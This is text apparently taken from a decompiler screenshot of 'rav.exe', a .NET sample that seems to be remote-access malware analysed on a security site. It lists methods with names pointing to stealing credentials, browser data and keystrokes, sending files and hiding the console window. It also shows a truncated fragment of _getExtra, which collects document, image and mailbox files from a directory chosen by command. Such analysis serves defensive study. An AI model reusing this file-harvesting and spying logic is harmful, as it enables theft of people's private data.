 rav (11.0.53.0)
rav.exe
PE
References
Resources
{ } -
{ } rav
Program @02000002
Base Types
Derived Types
.cctor() : void @06000018
.ctor() : void @06000017
GetConsoleWindow() : IntPtr @06000001
Main(string[]) : void @06000016
ShowWindow(IntPtr, int) : bool @06000002
_getCP(string, bool) : void @06000009
_getCP_bkp(string, bool) : void @0600000A
_getExtra(string) : void @06000015
_getFBrow(string) : void @06000004
_getFSnd(string, string) : bool @06000003
_getk() : void @06000014
_getMachNm() : string @06000005
_getPIsTob() : string @0600000B
_getRec() : void @0600000F
_getResFrmCmmd(string, bool) : string @06000006
_getResFrmCmmd(string, bool, bool) : string @0600
_getStart() : void @0600000E
_getTlist() : void @06000012
_getWRec(string) : string @0600000C
_setCRes(string) : void @06000010
_setDist() : void @06000011
_setExpld(string) : string @06000013
_setSch(string) : void @06000008
_setWAns(string) : void @0600000D
SW_HIDE : int @04000001
SW_MIN : int @04000003
SW_SHOW : int @04000002
_MainCV : string @04000005
_rewq : string @04000004
Program.<>c__DisplayClass3 @02000003
Program.<>c__DisplayClass6 @02000004
Program.<>c__DisplayClassa @02000005
Program.<>c__DisplayClasse @02000006
System.Data (4.0.0.0)
193 }
194 }
195 catch
196 {
197 }
198 }
199
200 // Token: 0x06000015 RID: 21 RVA: 0x00003364 File Offset: 0x00001564
201 private static void _getExtra(string _value)
202 {
203 if (_value.Contains("fldinfo"))
204 {
205 string[] array = new string[]
206 {
207 ".doc",
208 ".txt",
209 ".docx",
210 ".ppt",
211 ".pptx",
212 ".rtf",
213 ".xls",
214 ".xlsx",
215 ".jpg",
216 ".jpeg",
217 ".png",
218 ".gif",
219 ".wmv",
220 ".pst",
221 ".csv"
222 };
223 string text = "Command Result : fldinfo\n=======================================================
224 try
225 {
226 FileInfo[] files = new DirectoryInfo(_value.Split(new char[]
227 {
228 '|'
229 })[1].ToString()).GetFiles();
230 for (int i = 0; i < files.Length; i++)
231 {
232 FileInfo fi = files[i];
233 if (Array.Find<string>(array, (string element) => element.StartsWith(fi.Extension.ToStri
234 {
235 object obj = text;
236 text = string.Concat(new object[]
237 {
238 obj,
239 Environment.NewLine,
240 "[",
241 fi.Name.Trim().ToString(),
Seebug